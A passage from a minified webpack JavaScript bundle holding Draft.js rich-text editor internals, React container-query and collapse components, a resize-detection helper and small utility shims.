n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},F6G4:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n){for(var r={},o=0;o<e.length;o++)r[e[o].key]=o;var i={};for(o=0;o<t.length;o++)i[t[o].key]=o;var a=[];for(o=0;o<t.length;o++)a[o]=t[o];for(o=0;o<e.length;o++)if(!Object.prototype.hasOwnProperty.call(i,e[o].key)){var l=n(o,e[o]);null!=l&&a.push(l)}return a.sort((function(e,n){var o=i[e.key],a=i[n.key],l=r[e.key],u=r[n.key];if(null!=o&&null!=a)return i[e.key]-i[n.key];if(null!=l&&null!=u)return r[e.key]-r[n.key];if(null!=o){for(var c=0;c<t.length;c++){var s=t[c].key;if(Object.prototype.hasOwnProperty.call(r,s)){if(o<i[s]&&u>r[s])return-1;if(o>i[s]&&u<r[s])return 1}}return 1}for(c=0;c<t.length;c++){s=t[c].key;if(Object.prototype.hasOwnProperty.call(r,s)){if(a<i[s]&&l>r[s])return 1;if(a>i[s]&&l<r[s])return-1}}return-1}))},e.exports=t.default},FF9q:function(e,t,n){(function(t){(function(){var n,r,o,i,a,l;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:null!=t&&t.hrtime?(e.exports=function(){return(n()-a)/1e6},r=t.hrtime,i=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})(),l=1e9*t.uptime(),a=i-l):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n("F63i"))},FnsQ:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientWidth,n=getComputedStyle(e),r=n.paddingLeft,o=n.paddingRight;return t-parseFloat(r)-parseFloat(o)}},FzWx:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e};Object.defineProperty(t,"__esModule",{value:!0});var a=n("ERkP"),l=n("7nmT"),u=n("BIYD"),c=n("oMwj"),s=n("IXlr"),f=function(e){function t(t){var n=e.call(this,t)||this;return n.cqCore=null,n.state={params:t.initialSize?u.default(t.query)(t.initialSize):{}},n}return o(t,e),t.prototype.componentDidMount=function(){this._startObserving(this.props.query)},t.prototype.componentWillReceiveProps=function(e){this.cqCore&&!function(e,t){var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!p.call(t,n[o])||!s.default(e[n[o]],t[n[o]]))return!1;return!0}(this.props.query,e.query)&&(this.cqCore.disconnect(),this.cqCore=null,this._startObserving(e.query))},t.prototype.componentDidUpdate=function(){this.cqCore.observe(l.findDOMNode(this))},t.prototype.componentWillUnmount=function(){this.cqCore.disconnect(),this.cqCore=null},t.prototype.render=function(){return this.props.children(this.state.params)},t.prototype._startObserving=function(e){var t=this;this.cqCore=new c.default(e,(function(e){t.setState({params:e})})),this.cqCore.observe(l.findDOMNode(this))},t}(a.Component);t.ContainerQuery=f,t.applyContainerQuery=function(e,t,n){return(r=function(r){function s(e){var o=r.call(this,e)||this;return o.cqCore=null,o.state={params:n?u.default(t)(n):{}},o}return o(s,r),s.prototype.componentDidMount=function(){var e=this;this.cqCore=new c.default(t,(function(t){e.setState({params:t})})),this.cqCore.observe(l.findDOMNode(this))},s.prototype.componentDidUpdate=function(){this.cqCore.observe(l.findDOMNode(this))},s.prototype.componentWillUnmount=function(){this.cqCore.disconnect(),this.cqCore=null},s.prototype.render=function(){return a.createElement(e,i({},this.props,{containerQuery:this.state.params}))},s}(a.Component)).displayName=e.displayName?"ContainerQuery("+e.displayName+")":"ContainerQuery",r;var r};var p=Object.prototype.hasOwnProperty},G2QX:function(e,t){e.exports=function(e){return"string"!=typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),/["'() \t\n]/.test(e)?'"'+e.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':e)}},GF5C:function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},GObO:function(e,t,n){"use strict";var r={isImage:function(e){return"image"===o(e)[0]},isJpeg:function(e){var t=o(e);return r.isImage(e)&&("jpeg"===t[1]||"pjpeg"===t[1])}};function o(e){return e.split("/")}e.exports=r},GSkh:function(e,t,n){"use strict";var r=n("wejv"),o=n("8quH"),i=r.isBrowser("IE <= 9");e.exports=function(e){var t,n=null;return!i&&document.implementation&&document.implementation.createHTMLDocument&&((t=document.implementation.createHTMLDocument("foo")).documentElement||o(!1),t.documentElement.innerHTML=e,n=t.getElementsByTagName("body")[0]),n}},GUlg:function(e,t){e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}},GyyK:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("IbSy"),i=n("YM28"),a=n("IvBP"),l=n("mTn+"),u=n("zYrz"),c=n("8quH"),s=function(e,t){return{key:e.getKey(),text:e.getText(),type:e.getType(),depth:e.getDepth(),inlineStyleRanges:u(e),entityRanges:l(e,t),data:e.getData().toObject()}},f=function(e,t,n,a){if(e instanceof o)n.push(s(e,t));else{e instanceof i||c(!1);var l=e.getParentKey(),u=a[e.getKey()]=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},s(e,t),{children:[]});l?a[l].children.push(u):n.push(u)}};e.exports=function(e){var t={entityMap:{},blocks:[]};return t=function(e,t){var n=t.entityMap,r=[],o={},i={},l=0;return e.getBlockMap().forEach((function(e){e.findEntityRanges((function(e){return null!==e.getEntity()}),(function(t){var r=e.getEntityAt(t),o=a.stringify(r);i[o]||(i[o]=r,n[o]="".concat(l),l++)})),f(e,n,r,o)})),{blocks:r,entityMap:n}}(e,t),t=function(e,t){var n=t.blocks,r=t.entityMap,o={};return Object.keys(r).forEach((function(t,n){var r=e.getEntity(a.unstringify(t));o[n]={type:r.getType(),mutability:r.getMutability(),data:r.getData()}})),{blocks:n,entityMap:o}}(e,t)}},HIu2:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if(!1!==a)return a;if("undefined"!=typeof document){var e=document.createElement("div");(0,i.default)(e,{width:100,height:100,position:"absolute",top:-9999,overflow:"scroll",MsOverflowStyle:"scrollbar"}),document.body.appendChild(e),a=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}else a=0;return a||0};var r,o=n("tG+z"),i=(r=o)&&r.__esModule?r:{default:r};var a=!1},HKFH:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("3Hp6").Map,i={add:function(e,t,n){return a(e,t,n,!0)},remove:function(e,t,n){return a(e,t,n,!1)}};function a(e,t,n,i){var a=e.getBlockMap(),l=t.getStartKey(),u=t.getStartOffset(),c=t.getEndKey(),s=t.getEndOffset(),f=a.skipUntil((function(e,t){return t===l})).takeUntil((function(e,t){return t===c})).concat(o([[c,a.get(c)]])).map((function(e,t){var o,a;l===c?(o=u,a=s):(o=t===l?u:0,a=t===c?s:e.getLength());for(var f,p=e.getCharacterList();o<a;)f=p.get(o),p=p.set(o,i?r.applyStyle(f,n):r.removeStyle(f,n)),o++;return e.set("characterList",p)}));return e.merge({blockMap:a.merge(f),selectionBefore:t,selectionAfter:t})}e.exports=i},HNVE:function(e,t,n){e.exports=n("D37n")()},HOtV:function(e,t,n){"use strict";var r=n("s3st");e.exports=function(e){var t=r(e);return{x:t.left,y:t.top,width:t.right-t.left,height:t.bottom-t.top}}},HdU4:function(e,t,n){"use strict";var r=n("YM28");e.exports=function(e,t){if(!(e instanceof r))return null;var n=e.getNextSiblingKey();if(n)return n;var o=e.getParentKey();if(!o)return null;for(var i=t.get(o);i&&!i.getNextSiblingKey();){var a=i.getParentKey();i=a?t.get(a):null}return i?i.getNextSiblingKey():null}},I2LH:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UnmountClosed=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n("ERkP")),a=u(n("aWzz")),l=n("gz38");function u(e){return e&&e.__esModule?e:{default:e}}(t.UnmountClosed=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.componentWillReceiveProps=function(e){var t=e.isOpened;!n.props.isOpened&&t&&n.setState({forceInitialAnimation:!0,shouldUnmount:!1})},n.onRest=function(){var e=n.props,t=e.isOpened,r=e.onRest;t||n.setState({shouldUnmount:!0}),r&&r.apply(void 0,arguments)},n.state={shouldUnmount:!n.props.isOpened,forceInitialAnimation:!n.props.isOpened},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"render",value:function(){var e=this.props,t=e.isOpened,n=(e.onRest,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["isOpened","onRest"])),o=this.state,a=o.forceInitialAnimation;return o.shouldUnmount?null:i.default.createElement(l.Collapse,r({forceInitialAnimation:a,isOpened:t,onRest:this.onRest},n))}}]),t}(i.default.PureComponent)).propTypes={isOpened:a.default.bool.isRequired,onRest:a.default.func}},I4Lw:function(e,t,n){"use strict";e.exports=function(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}},IDEf:function(e,t,n){"use strict";var r=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var o=r.prototype;return o.serialize=function(){return"Anchor: "+this.getAnchorKey()+":"+this.getAnchorOffset()+", Focus: "+this.getFocusKey()+":"+this.getFocusOffset()+", Is Backward: "+String(this.getIsBackward())+", Has Focus: "+String(this.getHasFocus())},o.getAnchorKey=function(){return this.get("anchorKey")},o.getAnchorOffset=function(){return this.get("anchorOffset")},o.getFocusKey=function(){return this.get("focusKey")},o.getFocusOffset=function(){return this.get("focusOffset")},o.getIsBackward=function(){return this.get("isBackward")},o.getHasFocus=function(){return this.get("hasFocus")},o.hasEdgeWithin=function(e,t,n){var r=this.getAnchorKey(),o=this.getFocusKey();if(r===o&&r===e){var i=this.getStartOffset(),a=this.getEndOffset();return t<=i&&i<=n||t<=a&&a<=n}if(e!==r&&e!==o)return!1;var l=e===r?this.getAnchorOffset():this.getFocusOffset();return t<=l&&n>=l},o.isCollapsed=function(){return this.getAnchorKey()===this.getFocusKey()&&this.getAnchorOffset()===this.getFocusOffset()},o.getStartKey=function(){return this.getIsBackward()?this.getFocusKey():this.getAnchorKey()},o.getStartOffset=function(){return this.getIsBackward()?this.getFocusOffset():this.getAnchorOffset()},o.getEndKey=function(){return this.getIsBackward()?this.getAnchorKey():this.getFocusKey()},o.getEndOffset=function(){return this.getIsBackward()?this.getAnchorOffset():this.getFocusOffset()},r.createEmpty=function(e){return new r({anchorKey:e,anchorOffset:0,focusKey:e,focusOffset:0,isBackward:!1,hasFocus:!1})},r}((0,n("3Hp6").Record)({anchorKey:"",anchorOffset:0,focusKey:"",focusOffset:0,isBackward:!1,hasFocus:!1}));e.exports=r},IXlr:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty;t.default=function(e,t){var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var i=0;i<n.length;i++)if(!r.call(t,n[i])||e[n[i]]!==t[n[i]])return!1;return!0}},IbSy:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("AL/+"),i=n("3Hp6"),a=i.List,l=i.Map,u=i.OrderedSet,c=i.Record,s=i.Repeat,f=u(),p=c({key:"",type:"unstyled",text:"",characterList:a(),depth:0,data:l()}),d=function(e){var t,n;function i(t){return e.call(this,function(e){if(!e)return e;var t=e.characterList,n=e.text;return n&&!t&&(e.characterList=a(s(r.EMPTY,n.length))),e}(t))||this}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var l=i.prototype;return l.getKey=function(){return this.get("key")},l.getType=function(){return this.get("type")},l.getText=function(){return this.get("text")},l.getCharacterList=function(){return this.get("characterList")},l.getLength=function(){return this.getText().length},l.getDepth=function(){return this.get("depth")},l.getData=function(){return this.get("data")},l.getInlineStyleAt=function(e){var t=this.getCharacterList().get(e);return t?t.getStyle():f},l.getEntityAt=function(e){var t=this.getCharacterList().get(e);return t?t.getEntity():null},l.findStyleRanges=function(e,t){o(this.getCharacterList(),h,e,t)},l.findEntityRanges=function(e,t){o(this.getCharacterList(),g,e,t)},i}(p);function h(e,t){return e.getStyle()===t.getStyle()}function g(e,t){return e.getEntity()===t.getEntity()}e.exports=d},IchF:function(e,t,n){"use strict";var r=n("M7w5"),o=n("DtGU"),i=n("7XzN"),a=n("8quH"),l=n("13UR"),u=n("eRNR");function c(e,t,n){var i=t,c=r(i);(null!=c||e&&(e===i||e.firstChild===i)||a(!1),e===i)&&(i=i.firstChild,l(i)||a(!1),"true"!==(i=i).getAttribute("data-contents")&&a(!1),n>0&&(n=i.childNodes.length));if(0===n){var f=null;if(null!=c)f=c;else{var p=function(e){for(;e.firstChild&&(l(e.firstChild)&&"true"===e.firstChild.getAttribute("data-blocks")||o(e.firstChild));)e=e.firstChild;return e}(i);f=u(o(p))}return{key:f,offset:0}}var d=i.childNodes[n-1],h=null,g=null;if(o(d)){var y=function(e){for(;e.lastChild&&(l(e.lastChild)&&"true"===e.lastChild.getAttribute("data-blocks")||o(e.lastChild));)e=e.lastChild;return e}(d);h=u(o(y)),g=s(y)}else h=u(c),g=s(d);return{key:h,offset:g}}function s(e){var t=e.textContent;return"\n"===t?0:t.length}e.exports=function(e,t,n,o,a,l){var s=n.nodeType===Node.TEXT_NODE,f=a.nodeType===Node.TEXT_NODE;if(s&&f)return{selectionState:i(e,u(r(n)),o,u(r(a)),l),needsRecovery:!1};var p=null,d=null,h=!0;return s?(p={key:u(r(n)),offset:o},d=c(t,a,l)):f?(d={key:u(r(a)),offset:l},p=c(t,n,o)):(p=c(t,n,o),d=c(t,a,l),n===a&&o===l&&(h=!!n.firstChild&&"BR"!==n.firstChild.nodeName)),{selectionState:i(e,p.key,p.offset,d.key,d.offset),needsRecovery:h}}},IvBP:function(e,t,n){"use strict";var r={stringify:function(e){return"_"+String(e)},unstringify:function(e){return e.slice(1)}};e.exports=r},JAVJ:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){a(e,t,n[t])}))}return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n("MOn9"),u=n("b//S"),c=n("ERkP"),s=n("NPoK"),f=n("bRGu"),p=n("eRNR"),d=function(e,t,n,r){return s({"public/DraftStyleDefault/unorderedListItem":"unordered-list-item"===e,"public/DraftStyleDefault/orderedListItem":"ordered-list-item"===e,"public/DraftStyleDefault/reset":n,"public/DraftStyleDefault/depth0":0===t,"public/DraftStyleDefault/depth1":1===t,"public/DraftStyleDefault/depth2":2===t,"public/DraftStyleDefault/depth3":3===t,"public/DraftStyleDefault/depth4":t>=4,"public/DraftStyleDefault/listLTR":"LTR"===r,"public/DraftStyleDefault/listRTL":"RTL"===r})},h=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.shouldComponentUpdate=function(e){var t=this.props.editorState,n=e.editorState;if(t.getDirectionMap()!==n.getDirectionMap())return!0;if(t.getSelection().getHasFocus()!==n.getSelection().getHasFocus())return!0;var r=n.getNativelyRenderedContent(),o=t.isInCompositionMode(),i=n.isInCompositionMode();if(t===n||null!==r&&n.getCurrentContent()===r||o&&i)return!1;var a=t.getCurrentContent(),l=n.getCurrentContent(),u=t.getDecorator(),c=n.getDecorator();return o!==i||a!==l||u!==c||n.mustForceSelection()},a.render=function(){for(var e=this.props,t=e.blockRenderMap,n=e.blockRendererFn,r=e.blockStyleFn,a=e.customStyleMap,s=e.customStyleFn,h=e.editorState,g=e.editorKey,y=e.textDirectionality,m=h.getCurrentContent(),v=h.getSelection(),b=h.mustForceSelection(),S=h.getDecorator(),w=p(h.getDirectionMap()),k=m.getBlocksAsArray(),M=[],E=null,C=null,_=0;_<k.length;_++){var x=k[_],T=x.getKey(),O=x.getType(),j=n(x),D=void 0,N=void 0,L=void 0;j&&(D=j.component,N=j.props,L=j.editable);var I=y||w.get(T),A=u.encode(T,0,0),z={contentState:m,block:x,blockProps:N,blockStyleFn:r,customStyleMap:a,customStyleFn:s,decorator:S,direction:I,forceSelection:b,offsetKey:A,selection:v,tree:h.getBlockTree(T)},P=t.get(O)||t.get("unstyled"),R=P.wrapper,F=P.element||t.get("unstyled").element,U=x.getDepth(),H="";if(r&&(H=r(x)),"li"===F)H=f(H,d(O,U,C!==R||null===E||U>E,I));var B=D||l,K={className:H,"data-block":!0,"data-editor":g,"data-offset-key":A,key:T};void 0!==L&&(K=i({},K,{contentEditable:L,suppressContentEditableWarning:!0}));var W=c.createElement(F,K,c.createElement(B,o({},z,{key:T})));M.push({block:W,wrapperTemplate:R,key:T,offsetKey:A}),E=R?x.getDepth():null,C=R}for(var Y=[],V=0;V<M.length;){var q=M[V];if(q.wrapperTemplate){var Q=[];do{Q.push(M[V].block),V++}while(V<M.length&&M[V].wrapperTemplate===q.wrapperTemplate);var Z=c.cloneElement(q.wrapperTemplate,{key:q.key+"-wrap","data-offset-key":q.offsetKey},Q);Y.push(Z)}else Y.push(q.block),V++}return c.createElement("div",{"data-contents":"true"},Y)},r}(c.Component);e.exports=h},KDEh:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(0!==n[r])return!1;var o="number"==typeof t[r]?t[r]:t[r].val;if(e[r]!==o)return!1}return!0},e.exports=t.default},KDIr:function(e,t,n){"use strict";var r=n("YM28"),o=n("YSZ8"),i=n("3Hp6"),a=n("8quH"),l=n("WmAF"),u=i.List,c=i.Map,s=function(e,t,n){if(e){var r=t.get(e);r&&t.set(e,n(r))}};e.exports=function(e,t){t.isCollapsed()||a(!1);var n=t.getAnchorKey(),i=e.getBlockMap(),f=i.get(n),p=f.getText();if(!p){var d=f.getType();if("unordered-list-item"===d||"ordered-list-item"===d)return l(e,t,(function(e){return e.merge({type:"unstyled",depth:0})}))}var h=t.getAnchorOffset(),g=f.getCharacterList(),y=o(),m=f instanceof r,v=f.merge({text:p.slice(0,h),characterList:g.slice(0,h)}),b=v.merge({key:y,text:p.slice(h),characterList:g.slice(h),data:c()}),S=i.toSeq().takeUntil((function(e){return e===f})),w=i.toSeq().skipUntil((function(e){return e===f})).rest(),k=S.concat([[n,v],[y,b]],w).toOrderedMap();return m&&(f.getChildKeys().isEmpty()||a(!1),k=function(e,t,n){return e.withMutations((function(e){var r=t.getKey(),o=n.getKey();s(t.getParentKey(),e,(function(e){var t=e.getChildKeys(),n=t.indexOf(r)+1,i=t.toArray();return i.splice(n,0,o),e.merge({children:u(i)})})),s(t.getNextSiblingKey(),e,(function(e){return e.merge({prevSibling:o})})),s(r,e,(function(e){return e.merge({nextSibling:o})})),s(o,e,(function(e){return e.merge({prevSibling:r})}))}))}(k,v,b)),e.merge({blockMap:k,selectionBefore:t,selectionAfter:t.merge({anchorKey:y,anchorOffset:0,focusKey:y,focusOffset:0,isBackward:!1})})}},KKCB:function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}},KOTo:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){o(e,t,n[t])}))}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("IbSy"),a=n("YM28"),l=n("VeLA"),u=n("krsZ"),c=n("bdcm"),s=(n("B3y8"),n("IDEf")),f=n("hgxY"),p=n("NgPv"),d=n("DZH9"),h=n("YSZ8"),g=n("ZUd0"),y=n("3Hp6"),m=n("8quH"),v=g("draft_tree_data_support"),b=y.List,S=y.Map,w=y.OrderedMap,k=function(e,t){var n=e.key,r=e.type,o=e.data;return{text:e.text,depth:e.depth||0,type:r||"unstyled",key:n||h(),data:S(o),characterList:M(e,t)}},M=function(e,t){var n=e.text,o=e.entityRanges,i=e.inlineStyleRanges,a=o||[];return f(d(n,i||[]),p(n,a.filter((function(e){return t.hasOwnProperty(e.key)})).map((function(e){return r({},e,{key:t[e.key]})}))))},E=function(e){return r({},e,{key:e.key||h()})},C=function(e,t,n){var o=t.map((function(e){return r({},e,{parentRef:n})}));return e.concat(o.reverse())},_=function(e,t){var n=e.blocks.find((function(e){return Array.isArray(e.children)&&e.children.length>0})),o=v&&!n?c.fromRawStateToRawTreeState(e).blocks:e.blocks;return v?function(e,t){return e.map(E).reduce((function(n,o,i){Array.isArray(o.children)||m(!1);var l=o.children.map(E),u=new a(r({},k(o,t),{prevSibling:0===i?null:e[i-1].key,nextSibling:i===e.length-1?null:e[i+1].key,children:b(l.map((function(e){return e.key})))}));n=n.set(u.getKey(),u);for(var c=C([],l,u);c.length>0;){var s=c.pop(),f=s.parentRef,p=f.getChildKeys(),d=p.indexOf(s.key),h=Array.isArray(s.children);if(!h){h||m(!1);break}var g=s.children.map(E),y=new a(r({},k(s,t),{parent:f.getKey(),children:b(g.map((function(e){return e.key}))),prevSibling:0===d?null:p.get(d-1),nextSibling:d===p.size-1?null:p.get(d+1)}));n=n.set(y.getKey(),y),c=C(c,g,y)}return n}),w())}(o,t):function(e,t){return w(e.map((function(e){var n=new i(k(e,t));return[n.getKey(),n]})))}(n?c.fromRawTreeStateToRawState(e).blocks:o,t)};e.exports=function(e){Array.isArray(e.blocks)||m(!1);var t=function(e){var t=e.entityMap,n={};return Object.keys(t).forEach((function(e){var r=t[e],o=r.type,i=r.mutability,a=r.data;n[e]=u.__create(o,i,a||{})})),n}(e),n=_(e,t),r=n.isEmpty()?new s:s.createEmpty(n.first().getKey());return new l({blockMap:n,entityMap:t,selectionBefore:r,selectionAfter:r})}},KXNC:function(e,t,n){"use strict";var r=n("wejv"),o=n("8quH");var i=r.isBrowser("Chrome")?function(e){for(var t=e.cloneRange(),n=[],r=e.endContainer;null!=r;r=r.parentNode){var i=r===e.commonAncestorContainer;i?t.setStart(e.startContainer,e.startOffset):t.setStart(t.endContainer,0);var a,l=Array.from(t.getClientRects());if(n.push(l),i)return n.reverse(),(a=[]).concat.apply(a,n);t.setEndBefore(r)}o(!1)}:function(e){return Array.from(e.getClientRects())};e.exports=i},Kbgz:function(e,t,n){"use strict";e.exports=function(e){var t=e.stateHandler.getState;return{isDetectable:function(e){var n=t(e);return n&&!!n.isDetectable},markAsDetectable:function(e){t(e).isDetectable=!0},isBusy:function(e){return!!t(e).busy},markBusy:function(e,n){t(e).busy=!!n}}}},KqX8:function(e,t,n){"use strict";var r=n("7nmT"),o=n("8quH"),i=n("gUTI");e.exports=function(e){var t=r.findDOMNode(e.editorContainer);return t||o(!1),i(t.firstChild)||o(!1),t.firstChild}},LH3b:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("aEOh"),o=function(){function e(e){var t=this;this.handler=e,this.listenedElement=null,this.hasResizeObserver=void 0!==window.ResizeObserver,this.hasResizeObserver?this.rz=new ResizeObserver((function(e){t.handler(i(e[0].target))})):this.erd=r({strategy:"scroll"})}return e.prototype.observe=function(e){var t=this;this.listenedElement!==e&&(this.listenedElement&&this.disconnect(),e&&(this.hasResizeObserver?this.rz.observe(e):this.erd.listenTo(e,(function(e){t.handler(i(e))}))),this.listenedElement=e)},e.prototype.disconnect=function(){this.listenedElement&&(this.hasResizeObserver?this.rz.disconnect():this.erd.uninstall(this.listenedElement),this.listenedElement=null)},e}();function i(e){return{width:a(window.getComputedStyle(e).width),height:a(window.getComputedStyle(e).height)}}function a(e){var t=/^([0-9\.]+)px$/.exec(e);return t?parseFloat(t[1]):0}t.default=o},"LeB+":function(e,t){function n(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return n=function(){return e},e}e.exports=function(e){if(e&&e.__esModule)return e;var t=n();if(t&&t.has(e))return t.get(e);var r={};if(null!=e){var o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(r,i,a):r[i]=e[i]}}return r.default=e,t&&t.set(e,r),r}},Lh23:function(e,t,n){"use strict";e.exports=function(e){var t={};function n(n){var r=e.get(n);return void 0===r?[]:t[r]||[]}return{get:n,add:function(n,r){var o=e.get(n);t[o]||(t[o]=[]),t[o].push(r)},removeListener:function(e,t){for(var r=n(e),o=0,i=r.length;o<i;++o)if(r[o]===t){r.splice(o,1);break}},removeAllListeners:function(e){var t=n(e);t&&(t.length=0)}}}},LtnY:function(e,t,n){"use strict";var r=n("ooRk"),o=n("b+nQ"),i=n("xXMl"),a=n("7002"),l=n("EYg6"),u=n("1xkk"),c=n("9Kr7"),s=n("e59y"),f=n("VVXv"),p=n("X+Re"),d=n("cQcL");function h(e,t,n){var r=a.replaceWithFragment(e.getCurrentContent(),e.getSelection(),t);return u.push(e,r.set("entityMap",n),"insert-fragment")}e.exports=function(e,t){t.preventDefault();var n=new i(t.clipboardData);if(!n.isRichText()){var g=n.getFiles(),y=n.getText();if(g.length>0){if(e.props.handlePastedFiles&&p(e.props.handlePastedFiles(g)))return;return void f(g,(function(t){if(t=t||y){var n=e._latestEditorState,i=d(t),f=o.create({style:n.getCurrentInlineStyle(),entity:s(n.getCurrentContent(),n.getSelection())}),p=c.getCurrentBlockType(n),h=l.processText(i,f,p),g=r.createFromArray(h),m=a.replaceWithFragment(n.getCurrentContent(),n.getSelection(),g);e.update(u.push(n,m,"insert-fragment"))}}))}}var m=[],v=n.getText(),b=n.getHTML(),S=e._latestEditorState;if(!e.props.handlePastedText||!p(e.props.handlePastedText(v,b,S))){if(v&&(m=d(v)),!e.props.stripPastedStyles){var w=e.getClipboard();if(n.isRichText()&&w){if(-1!==b.indexOf(e.getEditorKey())||1===m.length&&1===w.size&&w.first().getText()===v)return void e.update(h(e._latestEditorState,w))}else if(w&&n.types.includes("com.apple.webarchive")&&!n.types.includes("text/html")&&function(e,t){return e.length===t.size&&t.valueSeq().every((function(t,n){return t.getText()===e[n]}))}(m,w))return void e.update(h(e._latestEditorState,w));if(b){var k=l.processHTML(b,e.props.blockRenderMap);if(k){var M=k.contentBlocks,E=k.entityMap;if(M){var C=r.createFromArray(M);return void e.update(h(e._latestEditorState,C,E))}}}e.setClipboard(null)}if(m.length){var _=o.create({style:S.getCurrentInlineStyle(),entity:s(S.getCurrentContent(),S.getSelection())}),x=c.getCurrentBlockType(S),T=l.processText(m,_,x),O=r.createFromArray(T);e.update(h(e._latestEditorState,O))}}}},"M+uA":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return!1}},M6Be:function(e,t,n){"use strict";var 